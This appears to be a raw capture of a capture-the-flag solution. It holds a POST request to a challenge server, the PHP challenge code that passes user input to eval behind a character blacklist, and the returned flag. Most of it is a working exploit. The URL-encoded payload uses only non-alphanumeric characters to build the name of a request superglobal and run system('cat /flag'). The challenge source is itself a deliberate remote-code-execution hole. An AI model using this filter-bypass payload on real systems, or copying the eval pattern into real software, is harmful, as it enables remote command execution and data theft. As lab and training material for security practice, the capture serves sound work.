 POST / HTTP/1.1
Host: 114.67.175.224:19240
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 237
_=system&__=cat
/flag&code=%24_%3D(_%2F_._)%5B_%5D%3B%24_%2B%2B%3B%24__%3D%24_.%24_%2B%2B%3B%
24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24__.%24_%3B%24_%2B%2B%3B%24__
%3D%24__.%24_%3B%24_%3D_.%24__%3B%24%24_%5B_%5D(%24%24_%5B__%5D)%3B
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['code'])) {
$code = $_POST['code'];
if (strlen($code) <= 105){
if (is_string($code)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?
>\"|`~\\\\]/",$code)){
eval($code);
} else {
echo "Hacked!";
}
} else {
echo "You need to pass in a string";
}
} else {
echo "long?";
}
} flag{d50747c3d64f72db756cbc429def7004}
Request query parameters 0
Request body parameters 3
Name Value
_ system
__ cat /flag
code $_=(_/_._)[_];$_++;$__=...
Request cookies 0
Request headers 9
Response headers 6